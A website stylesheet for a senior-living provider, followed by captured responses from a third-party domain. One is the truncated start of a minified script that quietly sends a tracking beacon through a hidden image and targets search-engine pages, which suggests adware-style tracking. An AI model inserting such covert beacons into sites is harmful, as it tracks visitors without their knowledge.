.popuparea .leftblok img {width: 100%; margin-bottom: -6px;}
.popuparea .leftblok .toparea {position: absolute; left: 0; top:50px; text-align: center; width: 100%; }
.popuparea .leftblok .toparea .text1 {background: url('../images/award_winnig.png') 50% 0 no-repeat; width: 100%; float: left;text-align: center; color: #000; font-size:21px; font-weight: 700;line-height: 44px; height: 60px;}
.popuparea .leftblok .toparea .text2 {color: #fff; font-size:36px; font-weight: 700; width: 100%; float: left;text-align: center; margin-top:0; padding: 12px 0; }
.popuparea .leftblok .toparea .text2 .blok {display: inline-block; padding-top: 4px; padding-bottom: 5px; border-bottom: 1px solid #39e9d4; border-top: 1px solid #39e9d4;}

.popuparea .leftblok .botarea {position: absolute; left:90px; bottom: 90px; text-align: left; font-size:36px; font-weight: 700; color: #fff;}
.popuparea .leftblok .botarea a {color: #fff; text-decoration: none;}
.popuparea .leftblok .botarea a span {display: block; color: #39e9d4; font-size:28px; font-weight: 400;}

.popuparea .rightblok {width: 50%; float: left; padding:45px 25px 25px; }
.popuparea .rightblok h2 {color: #333; font-size:20px; margin: 0 0 30px; padding: 0 0 0 15px; border-left: 3px solid #45afbc;font-family: 'PT Serif', serif; font-weight: 400;}
.popuparea .rightblok h2 a {color: #45b1bd; text-decoration: none;}

.popuparea .rightblok input[type="text"], .popuparea .rightblok input[type="tel"], .popuparea .rightblok input[type="email"] {
  width:100%; float: left; background: #f8f8f8; border: 1px solid #e8e8e8; font-size:12px; color: #858585; text-transform: capitalize; margin-top: 20px; padding: 0 10px; height: 35px; font-family: 'roboto';
}

.popuparea .rightblok textarea {
  width:100%; float: left; background: #f8f8f8; border: 1px solid #e8e8e8; font-size:12px; text-transform: capitalize; margin-bottom: 20px; padding:10px; height: 100px; resize: none; color: #858585; font-family: 'roboto'; 
}

.popuparea .rightblok .row_blok {width: 100%; float: left;}
.popuparea .rightblok .row_blok .sec {width:50%; float: left; padding: 0 15px;}

.popuparea .rightblok .row_blok .sec2 {width:100%; float: left; padding: 0 15px;}
.popuparea .rightblok .row_blok h4 { font-family: 'roboto'; font-weight: 400; color: #000; font-size:15px;}
.popuparea .rightblok .row_blok .sec2 .radio_blok {float: left; width: 100%; padding-top: 6px; margin-bottom:0;}
.popuparea .rightblok .row_blok .sec2 .radio_blok .radio {position: relative;padding-left: 25px;margin-bottom: 12px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none; margin: 0 20px 0 0; padding: 7px 0 0 35px; color: #838383; font-size:16px; font-family: 'roboto';}
.popuparea .rightblok .row_blok .sec2 .radio_blok .radio input {/*position: absolute;opacity: 0;cursor: pointer;*/}
.popuparea .rightblok .row_blok .sec2 .radio_blok .checkmark {position: absolute; top: 0;left: 0;height: 30px;width: 30px;background:url('../images/textbox_check2.png') 50% 50% no-repeat;border-radius: 50%;}
.popuparea .rightblok .row_blok .sec2 .radio_blok .radio input:checked ~ .checkmark {background:url('../images/textbox_check.png') 50% 50% no-repeat;}
.popuparea .rightblok .row_blok .sec2 .radio_blok label {font-size: 13px !important; font-weight:400 !important; display: inline-block; width: auto;}
 
.popuparea .rightblok input[type="submit"] {padding:15px 35px; color:#fff; font-size:15px; font-weight:700; font-family: 'roboto'; border: 0; border-radius:6px; background: #2dbaa9; cursor: pointer;}

.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {display: none !important;}

#contactModal {z-index: 9999999 !important;}
  
/*==================== popup 30 sep 2020 ========================*/


.sdressing .wpcf7-not-valid-tip, .sshaving .wpcf7-not-valid-tip, .sshowering .wpcf7-not-valid-tip, .stoileting .wpcf7-not-valid-tip, .seating .wpcf7-not-valid-tip{
  float: right;
}

.rcnt-artl-img{ width:30%; float:left;}
.rcnt-artl-cnt{ width:70%; float:left;}
.footer-blog li {
  padding: 10px 0 0;
  clear: both;
}
.footer-blog li a{ color:#fff;}


.gallery_sec h1{font-size: 45px;
    color: #0069b7;
    text-transform: uppercase;
    line-height: 40px;margin-bottom: 41px;}

.our-location-box{ display: flex;}
.location-right{ background-color: #fff; padding: 15px;position: relative; border-radius: 3px; margin-left: 40px;}
.location-right:after{position: absolute; content: ''; background-color: #fff;transform: rotate(45deg); height: 21px; width: 21px; left: -11px; top: 20px; border-radius: 3px;}
.map_sec.home-location-section .container{ background: none !important; padding: 0 !important;}
.location-left{text-align: center;}
.location-left h5{ font-size: 10px; line-height: 12px; padding-top: 2px; margin: 0;}
.map_sec.home-location-section{ background:#ededed url(https://www.anthemseniors.com/wp-content/uploads/2024/08/anthem_5_locations_map_v2.jpg) no-repeat 50% 50% !important; height: 667px;}

.map_sec.home-location-section .clearfix{position: relative; height:667px;}
.location-right h4{ margin: 0; font-size: 20px; line-height: 24px; font-weight: 600;}
.location-right p{ margin: 0; font-size: 13px; line-height: 15px; display: flex; align-items: center; gap: 10px; padding-top: 10px;}
.our-location-box{ position: absolute;}
.our-location-box:nth-child(1){ top: 43px; left: 250px;}
.our-location-box:nth-child(2){ top: 180px; right: 62px;}
.our-location-box:nth-child(3){ top: 300px; left: 17px;}
.our-location-box:nth-child(4){ top: 349px; right: 111px;}
.our-location-box:nth-child(5){ left: 330px; bottom: 47px;}

.our-location-box:nth-child(2) .location-right:after{top: inherit; bottom: 20px;}
.our-location-box:nth-child(3) .location-right:after{top: 40px;}
.our-location-box:nth-child(4) .location-right:after{top: 20px;}
.our-location-box:nth-child(5) .location-right:after{top: 40px;}

.our-location-box:nth-child(1) .location-logo img{ height: 25px;}
.our-location-box:nth-child(2) .location-logo img{ height: 25px;}
.our-location-box:nth-child(3) .location-logo img{ height: 25px;}
.our-location-box:nth-child(4) .location-logo img{ height: 34px;}
.our-location-box:nth-child(5) .location-logo img{ height: 30px;}

.our-location-box:nth-child(3) .location-right{order: 1; margin-left: 0; margin-right: 40px;}
.our-location-box:nth-child(3) .location-right::after{ right: -11px; left: inherit;}
.our-location-box:nth-child(3) .location-left{order: 2; padding-top: 25px;}

.our-location-box:nth-child(2) .location-left{ padding-top: 68px;}
.our-location-box:nth-child(5) .location-left{ padding-top: 20px;}

.our-location-box:nth-child(1) .location-right svg{ fill: #7118EE;}
.our-location-box:nth-child(2) .location-right svg{ fill: #95A00A;}
.our-location-box:nth-child(3) .location-right svg{ fill: #B90101;}
.our-location-box:nth-child(4) .location-right svg{ fill: #2FB8A6;}
.our-location-box:nth-child(5) .location-right svg{ fill: #46C578;}

.location-logo{ margin-left: auto;}
.btn-logo { display: flex; justify-content: space-between; padding-top: 15px; align-items:center;}
.btn-logo a{ font-size: 10px; line-height: 25px; display: inline-block; padding: 0 20px;background: rgb(113,24,238);
    background: linear-gradient(90deg, rgba(113,24,238,1) 0%, rgba(229,94,98,1) 100%); color: #fff; border-radius: 2px;}

.our-location-box:nth-child(2) .btn-logo a{ background: #95A00A;}
.our-location-box:nth-child(3) .btn-logo a{ background: #B90101;}
.our-location-box:nth-child(4) .btn-logo a{ background: #2FB8A6;}
.our-location-box:nth-child(5) .btn-logo a{ background: #46C578;}

.welcome_sec img {
object-fit: cover;
    height: 250px;
}
.locationnew .welcome_sec img {
    height: auto;
}

.accp-insurc { margin:60px auto 0;}
.accp-insurc h3{ font-size: 30px; text-align: center;margin:auto; border-top: 1px solid #929597; max-width: 800px; padding: 10px 30px;  border-bottom: 1px solid #929597; color: #1775a2; background:rgba(255,255,255, 0.9);}

/* Responsive============================================== */

@media (max-width:1199px) {
	.senior_sanctuary {background-size: cover !important; background: #fff url(../img/senior-sanctuary-bk.jpg) no-repeat -300px 0;}
	.locationnew .locationmap .firstinfo {width: 343px;margin: 334px 0 0 -18px;}
	.locationnew .locationmap .firstinfo::after {margin-left: -73px; margin-left: -73px;}
	.locationnew .locationmap .secondinfo {margin: 12px 6px 32px 129px;}
	.locationnew .locationmap .secondinfo::after {margin-left: -93px; bottom: 8em;}
	.locationnew .loctioncontent ul li {width: 100%;font-size: 16px;}

    .location-left h5{ display: none;}
    /* .map_sec.home-location-section .container{ width: 98%;} */

    .our-location-box:nth-child(1) {  top: 50px; left: 190px;}
    .our-location-box:nth-child(2) {  top: 180px; right: 8px;}
    .our-location-box:nth-child(3) { top: 300px; left: 25px;}
    .our-location-box:nth-child(4) {  top: 349px; right: 46px;}
    .our-location-box:nth-child(5) { left: 270px; bottom: 47px;}
	
}

@media (max-width:991px) {
	.senior_sanctuary {padding-bottom: 0;}
	.senior_sanctuary .rigtxt-blok {width:100%; float: left; padding: 0 10% 65px; background: rgba(255,255,255,0.7); margin: 0;}
	.senior_sanctuary .rigtxt-blok .no-border .blok {border-bottom: 1px solid #e3eff7;	}
	
	.contact-modal .modal-dialog {width: 94%;margin: 0 auto;}
	.popuparea {display: flex;}
	.popuparea .leftblok {display: flex;}
	
	
	.locationnew .locationmap .secondinfo {margin: 12px 6px 32px 0;position: relative;top: 210px;right: 180px;}
	.locationnew .locationmap .secondinfo::after {margin-left: -241px;bottom: 5em;}
	.team .blok h3{font-size: 21px;}

    .our-location-box{ position: initial;}
    .location-right::after{ display: none;}
    .location-right{ margin-left: 0; margin-right: 0; width: 100%;}
    .map_sec.home-location-section .clearfix{ height: auto;display: grid; grid-template-columns: 1fr 1fr; gap: 20px;}
    .map_sec.home-location-section{ height: auto; padding: 80px 0;}
    .map_sec.home-location-section .clearfix::before{ display: none;}
    .our-location-box:nth-child(3) .location-right{ margin-right: 0;}

    .location-left{ display: none;}


	
}	

@media (max-width:600px) {
    .map_sec.home-location-section .clearfix { grid-template-columns: 1fr;}
}


@media (max-width:991px) {
	div#mg-wprm-wrap ul li span.wprmenu_icon {width: 100%;}
}

@media (min-width:768px) and (max-width:979px) {
	.locationnew .locationmap .firstinfo {margin: 0 !important;width: 100%;position: relative;word-break: break-all;}
	.locationnew .locationmap .firstinfo::after {display: none;}
	.locationnew .locationmap .thirdinfo {width: 100%; margin: 0 !important;word-break: break-all;}
	.locationnew .locationmap .thirdinfo::after {display: none;}
	.locationnew .locationmap .secondinfo {top: 0; right: 0;word-break: break-all; margin: 0 !important;}
	.locationnew .locationmap .secondinfo::after {display: none;}
}	

@media (max-width:480px) {
	.senior_sanctuary { background: #fff url(../img/senior-sanctuary-bk.jpg) no-repeat -450px 0;}
  .head-label-left label {
    font-size: 11px !important;
}
.banner .link{ padding:0 10px;}
	}	


@media (max-width: 767px) {
  .accp-insurc h3{ font-size: 19px; margin:auto; }
    .footer-blog{margin-top: 20px;}
    nav, .banner_area .owl-controls{ display: none !important;}
    a.logo{ width: 100% !important; left: 0; top: 0;position: relative;max-width: 120px;}
    
    .ph_no{ margin:8px 0; text-align: center; font-size: 16px;}
    .ph_no b{ font-size: 16px;}
    .ph_no span{ text-align: left; line-height: 19px;}
    header{ text-align: center;}
    .banner_area{ top: 0;}
    .banner_txt h2{ font-size: 15px; line-height: 29px; margin: 0 0 -2px; text-shadow: 0 0 5px #000;}
    .banner_txt h3{ font-size: 16px; line-height: 2px; text-shadow: 0 0 5px #000;}
    .banner_txt a{ line-height: 20px; font-size: 10px; padding: 0 4px;}
    .banner_txt{ top: 18%;}
    .welcome_sec{ padding: 60px 0;}
    .welcome_sec h1, .info_sec h2{ font-size: 33px; line-height: 27px; margin: 0}
    .welcome_sec ul li{ font-size: 15px;}
    .testi_sec h2{ margin: 0 0 5px;}
    .testi_sec span{ font-size: 15px; line-height: 23px;}
    .author_pic{ margin: 20px 0;}
    .testi_slider_js{ padding: 0;}
    .testi_sec h3{ font-size: 21px; margin:0 0 8px}
    .testi_sec p{ line-height: 22px;}
    .testi_sec h4{ margin: 0 0 20px;}
    .no-pad{ padding: 0 15px;}
    .senior_sec ul{ padding: 20px 10px; min-height: inherit; margin: 0 0 10px;}
    .senior_sec h2{ margin: 5px 0 30px; font-size: 43px; line-height: 38px;}
    .senior_sec ul li{ font-size: 17px; line-height: 21px; margin: 0 0 15px;}
    .senior_sec{ padding: 35px 0; background: #4ac0ad;}
    .mapbox a{ font-size: 13px;}
    .map_sec{ padding: 125px 0 35px}
    .footer_top{ padding: 35px 0;}
    .twitter_box, .email{ margin: 10px 0;}
    .twitter_box iframe{ width: 100% !important;}
    .footer_bottom{ font-size: 12px;}
    
    .living_sec h2{ font-size: 34px;line-height: 30px;margin: 5px 0 30px;}
    .rtrt_txt{ width: 71%; margin: 0 0 0 4%; }
    .testi_sec2, .testi_sec h4{ text-align: center;}
    .testi_right{ border-top:1px solid #ececec; padding: 20px 0 0; margin: 20px 0 0; border-left: 0;}
    .retreat_box img{margin-top: 15px;}
    .retreat_box{ margin: 0 0 15px;}
    .rtrt_txt h5{ font-size: 18px;}
    
    .testi_sec2 .author_pic{ margin: 20px 0;}
    .garden_sec h5{ margin: 0 0 5px;}
    .senior_sec ul::before{ display: none;}
    .cont_address{ margin: 20px 0;}
    .listcontent .block_img{ padding: 0 15px; margin: 0 0 10px; text-align: center;}
    .blog_list_sec .listcontent{ padding:0 0 15px;}
    .block_content{ padding: 0 25px;}
    .blog_list_sec .block_content h4.bw{ font-size: 19px;}
    .blog_list_sec ul.bgl_style li{ line-height: 18px;}
    
    .solist{ margin: 10px 0 0;}
    .career_frm{ padding: 10px;}
    .career_frm ul li{ margin: 0 0 10px; width: 100%;}
    
    .gallery .img_block {
    min-height: 60px;
    padding:0 0 10px;
}
.newapigallery .img_block {
	    padding: 0;
}

.gallery .img_block img {
    width:100% !important;
}
.gallery .block p {
    line-height: 25px;
}
    
    #rc-imageselect, .g-recaptcha {transform:scale(0.77);-webkit-transform:scale(0.72);transform-origin:0 0;-webkit-transform-origin:0 0;}
    .testimonials_h2 {
    margin: 2% 0;
    width: 100%;
}
.map_sec .container{
	background:none;
	width: 90%;
}   
.map_sec {
    padding: 4px 0;
}
/*.mapbox::before{
	background:none;
}*/
.banner_scroll_offer {
    background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0;
    position: relative;
}
.author_pic{
	width:104px;
}
    .welcome_sec p {
        text-align: center !important;
    }
    .contact_sec h1.contact {
        padding: 10% 0 0 0;
    }
    .blog_list_sec {
        padding: 15% 0 0 0;
    }
    .gallery h2 {
        font-size: 24px;
    }
    .mapbox2 {
        margin: 0 0 115px 0;
        padding-bottom: 60px;
    }
    .banner_area,
    .banner_area .container {
        text-align: center !important;
    }
    .banner_area .feature_bttn,
    .banner_area a.crrnt_availity {
        float: none !important;
        display: inline-block !important;
    }
    .modal {
        top: 50px;
    }

        .services_new .top {
         text-align: center;
    }
     .services_new .top .img_sec {
         width: 100%;
         text-align: center;
    }
     .services_new .btm {
         padding: 5%;
    }
     .services_new .btm li:last-child {
         margin: 0 0 24px 0;
    }
    .services_new .btm li,
    .services_new .btm .smbullet li {
         width: 100%;
    }
    .locationnew h1 {
        margin: 4% 0 !important;
    }
    .locationnew h2 {
        font-size: 22px;
        /*text-align: center;*/
    }
    .locationnew .loctioncontent ul li {
        width: 100%;
        margin: 0 0 17px 0;
    }
    .locationnew .locationmap {
        height: auto;
        padding: 5% 0;
    }
    .locationnew .locationmap .firstinfo,
    .locationnew .locationmap .secondinfo {
        margin: 5% 0 0 0;
        width: 100%;
    }
    .locationnew .locationmap .firstinfo::after,
    .locationnew .locationmap .secondinfo::after {
        content: none;
    }
    .testimonialblog {
        text-align: center;
        padding: 5%;
    }
    .testimonialblog .wp-pagenavi span {
        margin-bottom: 15px;
        display: inline-block;
    }
    
    .popuparea {display: block;}
	.popuparea .leftblok {display: block; width: 100%; background: url('https://www.anthemseniors.com/wp-content/themes/anthem/images/left_popup_img.png') 50% 38% no-repeat; background-size: cover; min-height: 250px;}
	.popuparea .leftblok img {display: none;}
	.popuparea .rightblok {width: 100%;}
	.popuparea .leftblok .toparea .text1 {font-size: 21px;height: 50px;background: none !important;color: #39e9d4;font-size: 21px;}
	.popuparea .leftblok .toparea .text2 {font-size: 22px;}
	.popuparea .leftblok .botarea {position: absolute;left: 50%;bottom: initial;text-align: left;font-size: 20px;font-weight: 700;color: #fff;top: 5px;transform: translateX(-50%);width: 100%;text-align: center;}
	.popuparea .leftblok .botarea a span {display: inline;color: #39e9d4;font-size: 17px;font-weight: 400;}
	.popuparea .rightblok {padding: 25px 25px 25px;}
	.popuparea .rightblok .row_blok .sec2 .radio_blok .radio {padding: 7px 0 0 5px;}
    .contact-modal .modal-body .close{opacity: 1 !important;}
    .popuparea .rightblok input[type="submit"] {padding: 7px 20px;}
    .popuparea .rightblok h2 {font-size: 16px;margin: 0 0 20px;padding: 0 0 0 10px;}
    .popuparea .rightblok input[type="text"], .popuparea .rightblok input[type="tel"], .popuparea .rightblok input[type="email"] {margin-bottom: 12px;}
    
    .locationnew .locationmap .thirdinfo {/*position: relative;top: 14px;*/width: 100%;margin: 30px auto 0;}
    .locationnew .locationmap .thirdinfo::after {display: none;}
    .pricing .banner_slider .owl-item img {min-height: 105px;}
    .locationnew .locationmap .secondinfo {top: 0;right: 0;}
    
    #mountain_cove .mc_section_03 .white_block p {height: auto;}
    
    .lan-page-t2 .banner_slider .banner_txt .text-center {width: 100%;}
    .lan-page-t2 .banner_slider .banner_txt .text-center h3 {text-shadow: 0 0 2px #000;color: #fff;font-weight: 500;}
    .lan-page-t2 .banner_slider .banner_txt .text-center h2 {color: #006ba1 !important;}
    
}

@media screen and (min-width:480px) and (max-width:767px) {
    header{ text-align: left;}
    .ph_no{ font-size: 25px;}
    a.logo{ width: 43%;}
    .banner_txt h2{ font-size: 21px; line-height: 24px; margin: 0 0 5px;}
    .banner_txt h3{ font-size:19px; line-height: 22px;}
    .footer_bottom{ font-size: 14px;}
    
    #rc-imageselect, .g-recaptcha {transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;}
.pop_div form{ height: 210px;
    overflow-y: scroll !important;}

}

@media screen and (min-width:640px) and (max-width:1199px) {
}


@media screen and (min-width:768px) and (max-width:979px) {
    .navbar-nav > li > a{padding: 0 6px; font-size: 12px;}
      a.logo{ width: 100% !important; left: 0; top: 0;position: relative;max-width: 120px;}
    .ph_no{ width:32%; font-size: 17px;margin:8px 0 0 !important;}
    .banner_txt h2{ font-size:25px; line-height: 25px; margin: 0 0 7px; text-shadow: 0 0 5px #000;}
    .banner_txt h3{ font-size: 26px; line-height: 26px; text-shadow: 0 0 5px #000;}
    .banner_txt a{ line-height: 34px; font-size: 14px; padding: 0 14px;}
    .banner_txt{ top: 33%;}
    .testi_sec span{ padding: 0;}
    .testi_slider_js{ padding: 0 2%;}
    .add_rw{ padding: 0 15px;}
    .senior_sec ul li{ font-size: 17px; line-height: 20px; margin: 0 0 10px;}
    .senior_sec ul{ padding: 20px 10px 0 15px;}
    .senior_sec{ padding: 35px 0 45px;}
    .senior_sec h2{ margin: 0 0 30px; font-size: 47px;}
    .twitter_box iframe{ width: 100% !important;}
    .twitter_box{ margin: 0 0 10px;}
    .email{ margin: 10px 0;}
    .banner_area .owl-controls{ margin: 0 0 0 -48%;}
    .banner_area{ overflow: hidden;}
    .banner_area .owl-controls{ display: none !important;}
    
    .rtrt_txt{ width: 68%; margin: 0 0 0 1%;font-size: 12px;line-height: 16px;}
    .rtrt_txt h5{ font-size: 14px; margin: 0 0 5px;}
    .retreat_box{ margin: 0 0 15px;}
    
    .testi_sec2 .author_pic{ margin: 0 0 10px;}
    .cont_address{ margin: 20px 0;}
    nav{ width: 78%;}
    .navbar-nav{ float: none;}
    .listcontent .block_img{ padding: 0 15px; margin: 0 0 10px;}
    .blog_list_sec .listcontent{ padding:0 0 15px;}
    .block_content{ padding: 0 25px;}
    .blog_list_sec .widget_text .textwidget ul li .rcnt-artl-img{ width: 12%;}
    .blog_list_sec .widget_text .textwidget ul li .rcnt-artl-cnt{ width: 85%;}
    
    nav{ display: none !important;}
    .testimonials_h2 {
    margin: 2% 0;
    width: 100%;
}
.map_sec .container{
	background:none;
	width: 96%;
}
.map_sec {
    padding: 10px 0;
}
/*.mapbox::before{
	background:none;
} */   
    .c_bttn {
        position: relative;
    }
    .map_sec {
        float: left;
        display: block;
        /*background: 0 0;*/
    } 
    .mapbox2 {
        margin: 0 0 115px 0;
    }
    footer {
        width: 100%;
        float: left;
    }
    .services_new .btm li:last-child {
         margin: 0 0 24px 0;
    }
    .services_new .btm li,
    .services_new .btm .smbullet li {
         width: 100%;
    }
    .locationnew h2 {
        font-size: 24px;
    }
    .locationnew .loctioncontent ul li {
        width: 100%;
        margin: 0px;
    }

    .locationnew .locationmap {
        height: auto;
        padding: 5% 0;
    }
    .locationnew .locationmap .firstinfo,
    .locationnew .locationmap .secondinfo {
        margin: 5% 0 0 0;
        width: 100%;
    }
    .locationnew .locationmap .firstinfo::after,
    .locationnew .locationmap .secondinfo::after {
        content: none;
    }
    .locationnew .locationmap .secondinfo h3 {
        font-size: 25px;
    }
    .locationnew .locationmap .secondinfo .address {
        font-size: 15px;
    }
}

@media screen and (min-width:980px) and (max-width:1199px) {
    .ph_no{ width: 22%; font-size: 16px;}
    .navbar-nav > li > a{ padding: 0 5px; font-size: 14px;}
    .twitter_box iframe{ width: 100% !important;}
    .senior_sec ul li{ font-size: 18px;}
    .banner_area .owl-controls{ display: none !important;}
    .rtrt_txt{ margin: 0 0 0 2%;}
    .banner_txt h2{ font-size: 36px;}
    .ph_no span{ line-height: 19px;}
    .email a{ font-size: 15px;}
    .footer_top h3{ font-size: 19px;}
    
    .gallery .img_block {
    min-height: 190px;
}
    
    .gallery .block p {
    line-height: 25px;
    padding: 0 2%;
}
.map_sec .container {
    background: rgba(0, 0, 0, 0) url("../img/map_inner.png") no-repeat scroll -140px 30px;
 
}
    .blog_list_sec {
        padding: 5% 0 0 0;
    }
    #mountain_cove .mc_section_01 .leftimg::after{ width: 480px; left: -18px;}
    
}

@media screen and (min-width:1024px) and (max-width:1199px) {
    /*.map_sec{ background-position: -400px 20px;}*/
    .email{ margin: 10px 0 37px;}
    .blog_list_sec {
        padding: 5% 0 0 0;
    }
}

@media screen and (min-width:320px) and (max-width:779px) {
	#wprmenu_menu.wprmenu_levels ul li{
		border-bottom: none !important;
		border-top: 1px solid #1a71b1 !important;
	}
	#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item{
		border-color:#1a71b1 !important; 
	}
	#wprmenu_menu.wprmenu_levels ul li ul{
		border:none !important; 
	}	
}

@media screen and (min-width:320px) and (max-width:1023px) {
    #wprmenu_menu{
		z-index: 99999 !important;
	}
}

@media (max-width: 360px) {
	.author_pic_testimain {
		width: auto;
	}
	.author_pic_testimain img {
		width: 80%;
	}
	.ph_no {width: 100%;}
}	

@media (max-width: 979px) {
  #sidebararea{margin-top: 17px;}
	.contact-modal {margin-top: 55px;}

    .locationnew .locationmap{background: url(../img/locationmap002-nopopup.jpg) no-repeat center center;}
    .locationnew .locationmap .container .row{display: block;}
	
}	
@media (max-width:1199px) {
.locationnew .locationmap .firstinfo h3, .locationnew .locationmap .thirdinfo h3, .locationnew .locationmap .secondinfo h3 {font-size: 20px;}

}

@media screen and (min-width:992px) and (max-width:1199px) {
	.locationnew .locationmap .thirdinfo {margin: 22px 0px 0px 20px;}
	.locationnew .locationmap .thirdinfo::after {left: 463px;}
	
	.locationnew .locationmap .secondinfo {margin: 20px 6px 32px 211px;}
	.locationnew .locationmap .secondinfo:after {bottom: 6em;left: 321px;}
	
	.locationnew .locationmap .forthinfo {
    margin: 6px 6px 32px 140px !important;
}
.locationnew .locationmap .forthinfo::after{
    bottom: 7em !important;
    left: 248px !important;
}
}

@media (max-width: 767px) {
.locationnew .locationmap .forthinfo {margin:30px 0 0 !important;}
.locationnew .loctionimage .loc_picture {width: 100%;}
h2.secondlocation {margin-top: 50px;}

}


/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix {
    *zoom: 1;
}
.gallery_pic .final-tiles-gallery{margin: 117px 15px 100px;}
.mfp-content .mfp-close{cursor: pointer !important;position: absolute !important;z-index: 999999 !important;}

.wpcf7-not-valid-tip{float: left;}

.wpcf7 form.sent .wpcf7-response-output{float: left;
color: #46b450;
border: none;}
/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}
.gallery h2.s_img_title {
  font-size: 16px;
  border: none;
  margin-top: 15px;
}
.gallery .gllaryimagelink {
  height: 200px;
}
/*.gallery .gllaryimagelink img {
  max-height: 180px;
}*/
.gallery.newapigallery {
  padding: 5% 0;
}


/***************************/
.new_padding {
    padding: 0px 84px 0px 92px;
}
@media only screen and (max-width: 600px) {
.new_padding {
    padding: 0px;
}

/*.locationnew .locationmap .thirdinfo {
 width: auto;
  margin: 0px;
}*/

.locationnew .locationmap .thirdinfo::after{
  display: none;
}

.locationnew .locationmap .secondinfo::after{
   display: none;
}

.locationnew .locationmap .firstinfo::after{
   display: none;
}
}


/******************************/

.living_sec, .home_section_05, .mc_section_03 .sec_get{display: none;}

#mountain_cove .mc_section_03 .viewall{margin-bottom: 22px;}

.manor-banner-btn a {
    color: #fff;
    border: 1px solid #fff;
    padding: 10px 25px;
    float: left;
    margin-top: 20px;
}

.body_main #banner.carousel.ant-manor-banner .container h1 {
    margin-bottom: 10px;
}
.body_main #banner.carousel.ant-manor-banner .carousel-indicators {
    bottom: 0;
}


 @media (max-width:576px) {.manor-banner-btn a {
    padding: 5px 15px;
    font-size: 12px;
    margin-top: 5px;
  }
}

@media screen and (min-width:1900px) and (max-width:1920px) {
    .locationnew .locationmap .forthinfo::after{
        margin-bottom: -63px;
    }
}

.blog_right #archives-dropdown-2{
    float: left;
    width: 100%;
    padding: 10px;
}

@media screen and (min-width:1500px) and (max-width:1800px) {
    .locationnew .locationmap .forthinfo::after{
        bottom: 6em !important;
    }
}

.Missionsec .best23content{
    text-align: center;
    margin-top: 13px;
}



--- FILE ---
content_type: application/javascript
request_url: https://joyshoul.com/optout/get?jsonp=__mtz_cb709878597&key=22bd1a92d57466cd6c&t=1769035594669
body_size: -103
content:
__mtz_cb709878597({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://joyshoul.com/22bd1a92d57466cd6c.js
body_size: 19881
content:
(function(f,i,j){var g="22bd1a92d57466cd6c";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52686"].join("id="),"sid=","mid=",["t","8893"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//joyshoul.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function 